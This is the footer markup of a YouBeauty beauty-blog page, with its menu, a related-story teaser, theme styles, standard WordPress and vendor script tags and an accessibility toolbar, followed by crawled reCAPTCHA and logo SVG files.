		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696f1203125f6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pv7PHgTZCDSm9GIT4OZuLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886791195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2023/10/twitter-x.svg
body_size: 135
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 11.88 12" style="enable-background:new 0 0 11.88 12;" xml:space="preserve">
<path d="M2.11,0.75c-0.83,0-1.5,0.67-1.5,1.5v7.5c0,0.83,0.67,1.5,1.5,1.5h7.5c0.83,0,1.5-0.67,1.5-1.5v-7.5  c0-0.83-0.67-1.5-1.5-1.5H2.11z M9.07,2.72L6.64,5.5L9.5,9.28H7.26L5.51,6.99L3.5,9.28H2.38l2.6-2.97L2.24,2.72h2.3l1.59,2.1  l1.83-2.1H9.07z M8.18,8.62L4.2,3.35H3.54l4.03,5.27H8.18L8.18,8.62z"></path>
</svg>
